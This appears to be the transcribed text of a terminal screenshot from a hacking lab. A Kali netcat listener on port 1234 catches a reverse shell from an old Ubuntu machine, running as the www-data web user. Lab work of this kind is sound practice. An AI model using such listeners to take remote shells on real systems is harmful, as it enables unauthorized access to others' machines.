 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.0.90] from (UNKNOWN) [172.16.33.74] 45789
Linux yousef-VirtualBox 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:08:14 UTC 2014 i686 athlon i686 GNU/Linux
 17:38:07 up 17 days,  1:30,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$